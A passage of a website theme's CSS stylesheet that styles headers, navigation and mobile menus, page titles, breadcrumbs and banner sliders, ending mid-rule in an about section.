.main-header .header-upper .logo-outer{
    position: relative;
    float: left;
}

.main-header .header-upper .logo-outer:before{
    position: absolute;
    right: -60px;
    bottom: -50px;
    border-left: 21px solid transparent;
    border-bottom: 20px solid transparent;
    content: "";
}
.page .comment-respond .comment-reply-title, .group-title h4 {
    font-size: 18px;
    font-weight: 500;
}
.main-header .header-upper .logo{
    position: relative;
    padding: 15px 0;
}

.main-header .header-upper .logo img{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.main-header .nav-outer{
    position: relative;
    float: right;
}

.main-header .upper-right{
    position: relative;
    float: right;
    padding: 20px 0;
}

.main-header .info-list{
    position: relative;
}

.main-header .info-list li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #9a9ca2;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-left:35px;
}

.main-header .info-list li:first-child{
    margin-left: 0;
}

.main-header .info-list li a{
    display: inline-block;
    font-weight: 600;
    color: #cfcfcf;
    transition: all 300ms ease;
}

.main-header .info-list li span{
    display: inline-block;
    color: #ffffff;
    font-weight: 700;
    margin-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.main-header .nav-outer .outer-box{
    position: relative;
    float: left;
    padding: 20px 0;
}

.main-header .nav-outer .social-icon-one li{
    line-height: 25px;
}

.main-menu{
    position:relative;
    float:left;
    margin-left: 60px;
}

.main-menu:before{
    position: absolute;
    left: 100%;
    height: 100%;
    width: 1000%;
    top: 0;
    content: "";
}

.main-menu:after{
    position: absolute;
    left: 0;
    top: 0;
    border-right: 21px solid transparent;
    border-top: 20px solid #24262d;
    content: "";
}

.main-menu .navbar-collapse{
    padding:0px;	
}

.main-menu .navigation{
    position:relative;
    margin:0px;
    padding-left: 50px;
}

.main-menu .navigation > li{
    position:relative;
    float:left;
    padding:25px 0;
    margin-left: 63px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:first-child{
    margin-left: 0;
}

.main-menu .navigation > li > a{
    position:relative;
    display:block;
    text-align:center;
    font-size:16px;
    line-height:25px;
    font-weight:600;
    opacity:1;
    color:#ffffff;
    padding: 0px;
    text-transform:uppercase;
    letter-spacing: 0.1em;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
    text-shadow: 0 0 1px;
}

.main-menu .navigation > li > ul{
    position:absolute;
    left:0px;
    top:100%;
    width:230px;
    z-index:100;
    padding:10px 0px;
    background-color:#ffffff;
    opacity:0;
    display:none;
    margin-top:5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul.from-right{
    left:auto;
    right:0px;	
}

.main-menu .navigation > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
    font-family: 'Font Awesome 5 Free';
    content: "\f105";
    position:absolute;
    right:0;
    top:12px;
    display:block;
    line-height:24px;
    font-size:16px;
    font-weight:900;
    z-index:5;	
}

.main-menu .navigation > li > ul > li > ul{
    position:absolute;
    left:100%;
    top:0px;
    width:230px;
    z-index:100;
    display:none;
    background-color:#ffffff;
    opacity:0;
    padding: 10px 0px;
    margin-left: 5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li  > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:100%;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);
}

.main-menu .navigation li > ul > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:0px;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);	
}

.main-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:10px;
    top:8px;
    width:34px;
    height:30px;
    border:1px solid #ffffff;
    text-align:center;
    font-size:16px;
    line-height:26px;
    color:#ffffff;
    cursor:pointer;
    z-index:5;
    display:none;
}

/*** 

====================================================================
        Header Style Two
====================================================================

***/

.header-style-two{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background-color: transparent;
}

.header-style-two .auto-container{
    position: relative;
}

.header-style-two .auto-container:before{
    position: absolute;
    left: 15px;
    top: 0;
    height: 100%;
    width: 1000%;
    background-color: rgba(36,38,45,.10);
    content: "";
}

.header-style-two .header-top .inner-container{
    padding-left: 250px;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .header-top .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
    border-bottom: 1px solid rgba(255,255,255,0.10);	
}

.header-style-two .header-upper .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
}

.header-style-two .header-upper .logo{
    padding: 35px 25px;
    padding-right: 5px;
    margin-right: 20px;
    background: #ffffff;
}

.header-style-two .header-upper .logo:before{
    position: absolute;
    right: -21px;
    bottom: 0;
    border-bottom: 18px solid transparent;
    border-left: 21px solid #ffffff;
    content: "";
}

.header-style-two .header-upper .logo:after{
    position: absolute;
    right: -21px;
    bottom: 18px;
    top: 0;
    width: 21px;
    background-color: #ffffff;
    content: "";
}

.header-style-two .header-top{
    background-color: transparent;
}

.main-header .header-top .top-right{
    border-left: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu:after,
.header-style-two .header-upper .logo-outer:before,
.header-style-two .header-upper .inner-container:before{
    display: none;
}

.header-style-two .header-upper .logo-outer {
    position: relative;
    float: left;
    margin-top: -45px;
}

.main-header .header-top .top-info{
    position: relative;
}

.main-header .header-top .top-info li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600;
    padding-right: 20px;
    margin-right: 15px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    opacity: .70;
}

.main-header .header-top .top-info li:before{
    position: absolute;
    right: -4px;
    top: 0;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600; 
    content: ".";
}

.main-header .header-top .top-info li:last-child:before{
    display: none;
}

.main-header .header-top .top-info li a{
    color: #ffffff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-info li a:hover{
    text-decoration:underline;
}

.header-style-two .header-top .top-right .visit-link{
    color: #ffffff;
}

.header-style-two .main-menu{
    background-color: transparent;
}

.header-style-two .main-menu:before{
    display: none;
}

.header-style-two .social-icon-one li a{
    font-size: 16px;
}

.header-style-two .nav-outer .outer-box{
    padding: 27px 0;
}

.header-style-two .main-menu .navigation{
    padding-left: 60px;
}

.header-style-two .main-menu .navigation > li{
    padding: 30px 0;
}

/*** 

====================================================================
                Sticky Header
====================================================================

***/

.sticky-header{
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: -1;
    background: #ffffff;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -o-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
}

.fixed-header .sticky-header{
    opacity:1;
    z-index: 99999;
    visibility:visible;
}

.fixed-header .sticky-header .logo{
    padding: 10px 0;
}

.sticky-header .main-menu{
    background-color: transparent;
    margin-left: 0;
}

.sticky-header .main-menu .navigation > li{
    margin-left: 32px !important;
    padding: 0 !important;
    margin-right: 0;
    background-color: transparent;
}

.sticky-header .main-menu:after,
.sticky-header .main-menu:before,
.header-style-two .auto-container:before,
.sticky-header .main-menu .navigation > li.dropdown > a:after,
.sticky-header .main-menu .navigation > li:before{
    display: none;
}

.sticky-header .main-menu .navigation > li > a{
    padding:20px 0px !important;
    line-height:30px;
    font-size:17px;
    font-weight:500;
    color:#222222;
    text-transform:capitalize;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
    opacity:1;
}

/*** 

====================================================================
                Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler{
    position: relative;
    float: right;
    font-size:20px;
    cursor: pointer;
    margin:35px 0px 0px;
    display: none;
}

.nav-outer .mobile-nav-toggler .icon{
    position:relative;
    display:block;
}

.nav-outer .mobile-nav-toggler .line{
    position:relative;
    font-size:30px;
    line-height:7px;
    display:block;
}

.mobile-menu{
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    padding-right:30px;
    max-width:100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .mCSB_inside>.mCSB_container{
    margin-right:15px;	
}

.mobile-menu .mCSB_inside>.mCSB_container.mCS_y_hidden{
    margin-right:0px;	
}

.mobile-menu .nav-logo{
    position:relative;
    padding:30px 25px;
    text-align:left;	
}

.mobile-menu-visible{
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-backdrop{
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(222,158,83,0.90);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .menu-box{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn{
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 20px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-transition:all 0.9s ease;
    -moz-transition:all 0.9s ease;
    -ms-transition:all 0.9s ease;
    -o-transition:all 0.9s ease;
    transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
    -webkit-transform:rotate(315deg);
    -ms-transform:rotate(315deg);
    transform:rotate(315deg);
}

.mobile-menu .close-btn:hover{
    -webkit-transform:rotate(225deg);
    -ms-transform:rotate(225deg);
    transform:rotate(225deg);
}

.mobile-menu .navigation{
    position: relative;
    display: block;
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
    border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 16px;
    font-weight:600;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li ul li > a{
    font-size: 16px;
    padding-left:35px;
    text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    height:0;
    border-left:5px solid #de9e53;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li.current-menu-item > a:before{
    height:100%;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:6px;
    top:6px;
    width:32px;
    height:32px;
    text-align:center;
    font-size:16px;
    line-height:32px;
    color:#ffffff;
    background:rgba(255,255,255,0.10);
    cursor:pointer;
    border-radius:2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
    z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{
    -webkit-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);	
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
    display: none;
}

.mobile-menu .social-links{
    position:relative;
    text-align:center;
    padding:30px 25px;
}

.mobile-menu .social-links li{
    position:relative;
    display:inline-block;
    margin:0px 5px 10px;
}

.mobile-menu .social-links li a{
    position:relative;
    line-height:32px;
    font-size:28px;
    color:#ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

/*** 

====================================================================
        Page Title Style
====================================================================

***/

.page-title{
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-attachment: fixed;
    padding:145px 0px;
}

.page-title:before{
    position:absolute;
    content:'';
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    display:block;
    background-color: #1d1f25;
    opacity: .50;
}

.page-title h1{
    position:relative;
    font-size:70px;
    font-weight:700;
    color:#ffffff;
    line-height:1em;
    z-index:99;
    letter-spacing: 5px;
    text-transform:uppercase;
}

.page-title .page-info{
    position:absolute;
    left:0px;
    bottom:0px;
    width:100%;
    z-index:1;
}

.page-info .bread-crumb{
    position:relative;
    float: right;
    padding:10px 40px;
    padding-right: 20px;
    margin-right: 20px;
    background-color: #24262d;
}

.page-info .bread-crumb:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.page-info .bread-crumb:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0px;
    width: 21px;
    background-color: #24262d;
    content: "";
}

.page-info .bread-crumb li{
    position:relative;
    display:inline-block;
    font-size:14px;
    line-height: 27px;
    color:rgba(255,255,255,0.90);
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 3px;
    margin-right:18px;
    padding-right: 18px;
}

.page-info .bread-crumb li:last-child{
    margin-right:0px;
    padding-right: 0;
}

.page-info .bread-crumb li:after{
    position:absolute;
    content:'.';
    top:0px;
    right:-4px;
    font-size:14px;
    line-height: 27px;
    font-weight:700;
}

.page-info .bread-crumb li:last-child:after{
    display:none;	
}

.page-info .bread-crumb li a{
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.page-info .bread-crumb li a:hover{
    color:#ffffff;	
}

/*** 

====================================================================
                Section Title
====================================================================

***/

.sec-title{
    position:relative;
    z-index: 1;
    margin-bottom:50px;
}

.sec-title .title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 14px;
    letter-spacing: 0.05em;
}

.sec-title h2{
    position: relative;
    display: block;
    font-size:50px;
    line-height: 1.1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.sec-title.light h2{
    color: #ffffff;
}

/*** 

====================================================================
                Banner Section
====================================================================

***/

.banner-section{
    position: relative;
    overflow:hidden;
}

.banner-section .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section .slide-item .content-box{
    position: relative;
    height: 840px;
    width: 100%;
    display: table;
    vertical-align: middle;
}

.banner-section .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .40;
    content: "";
}

.banner-section .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section .slide-item .title{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 30px;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section .slide-item .title:before{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    top: 0;
    border-right: 22px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.banner-section .slide-item .title:after{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.banner-section .active .title{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section .slide-item h2{
    position: relative;
    display: block;
    font-size: 124px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 30px;
    object-position: 0;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active h2{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active .btn-box{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section .owl-nav{
    display: none;
}

.banner-section .owl-dots{
    position: absolute;
    right: 13%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-section .owl-dot{
    position: relative;
    display: block;
    height: 20px;
    width: 20px;
    border: 6px solid #49494a;
    margin-bottom: 20px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-dot:last-child{
    margin-bottom: 0;
}

.banner-section .owl-dot.active,
.banner-section .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        Banner Section Two
====================================================================

***/

.banner-section-two{
    position: relative;
    overflow:hidden;
}

.banner-section-two .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section-two .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section-two .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section-two .slide-item .content-box{
    position: relative;
    height: 1020px;
    width: 100%;
    display: table;
    vertical-align: middle;
    text-align: center;
}

.banner-section-two .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .60;
    content: "";
}

.banner-section-two .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section-two .slide-item h2{
    position: relative;
    display: block;
    font-size: 100px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 26px;
    object-position: 0;
    text-transform: uppercase;
    margin-top: 50px;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section-two .active h2{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section-two .slide-item .text{
    font-size: 22px;
    line-height: 40px;
    color: rgba(255,255,255,0.80);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-decoration: underline;
    margin-bottom: 40px;
    opacity: 0;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .text{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section-two .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .btn-box{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section-two .owl-nav{
    display: none;
}

.banner-section-two .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.banner-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-dot.active,
.banner-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        About Section
====================================================================

***/

.about-section{
    position: relative;
    padding: 120px 0 100px;
}

.about-section .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-section .content-column .inner-column{
    position: relative;
    margin-left: -25px;
}

.about-section .content-column .sec-title{
    margin-bottom: 40px;
}

.about-section .content-column .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 78px;
}

.about-section .image-column{
    position: relative;
    margin-bottom: 60px;
}

.about-section .image-column .inner-column{
    position: relative;
    padding-right: 115px;
}

.about-section .image-column .image-box{
    position: relative;
}

.about-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section .image-column .image img{
    display: block;
    width: 100%;
}

.about-section .image-column .image-box .title{
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
